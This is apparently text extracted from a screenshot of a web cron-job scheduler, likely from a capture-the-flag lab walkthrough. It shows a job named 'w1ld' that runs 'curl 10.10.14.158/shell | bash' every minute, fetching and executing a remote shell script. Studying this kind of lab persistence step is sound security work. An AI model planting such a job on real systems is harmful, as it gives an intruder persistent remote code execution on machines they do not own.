 Job
×
Name (Optional)
w1ld
Command
curl 10.10.14.158/shell | bash
Quick Schedule
Startup Hourly Daily Weekly Monthly Yearly
Minute Hour Day Month Week
* * * * * Set
Job
* * * * * curl 10.10.14.158/shell | bash
Enable error logging.
Mailing Hooks
Cancel Save